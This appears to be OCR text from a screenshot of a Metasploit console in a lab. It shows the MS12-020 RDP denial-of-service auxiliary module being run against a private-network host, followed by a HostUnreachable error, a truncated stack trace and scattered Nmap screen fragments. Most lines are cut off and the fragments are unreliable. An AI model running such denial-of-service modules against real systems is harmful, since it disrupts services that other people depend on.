 msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.19.130
[*] 192.168.19.130:3389 - 192.168.19.130:3389 - Sending MS12-020 Microsoft Remote Desktop
[*] 192.168.19.130:3389 - 192.168.19.130:3389 - 210 bytes sent
[*] 192.168.19.130:3389 - 192.168.19.130:3389 - Checking RDP status...
[-] 192.168.19.130:3389 - Auxiliary failed: Rex::HostUnreachable The host (192.168.19.130
[-] 192.168.19.130:3389 - Call stack:
[-] 192.168.19.130:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems
m/local.rb:283:in `rescue in create_by_type'
[-] 192.168.19.130:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems
m/local.rb:263:in `create_by_type'
[-] 192.168.19.130:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems
m/local.rb:33:in `create'
[-] 192.168.19.130:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems
49:in `create_param'
[-] 192.168.19.130:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems
.rb:37:in `create_param'
[-] 192.168.19.130:3389 -   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems
.rb:28:in `create'
[-] 192.168.19.130:3389 -   /usr/share/metasploit-framework/lib/msf/core/exploit/tcp.rb:1
[-] 192.168.19.130:3389 -   /usr/share/metasploit-framework/modules/auxiliary/dos/windows
文件(
1025/
1107/
MAC
Nmap
root
Start
Nmap
Host
Not
PORT